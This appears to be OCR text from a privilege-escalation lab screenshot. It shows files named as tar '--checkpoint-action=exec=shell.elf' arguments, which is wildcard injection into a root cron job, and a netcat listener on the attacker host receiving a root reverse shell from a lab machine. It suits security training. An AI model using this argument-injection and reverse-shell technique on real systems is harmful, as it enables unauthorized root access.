 user@debian:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  -la  libcalc.c  overwrite.sh  shell.elf
user@debian:~$
root@W4LK3R: ~ 104x43
root@W4LK3R:~# nc -nvlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.56.138.
Ncat: Connection from 192.168.56.138:34771.
bash: no job control in this shell
root@debian:~#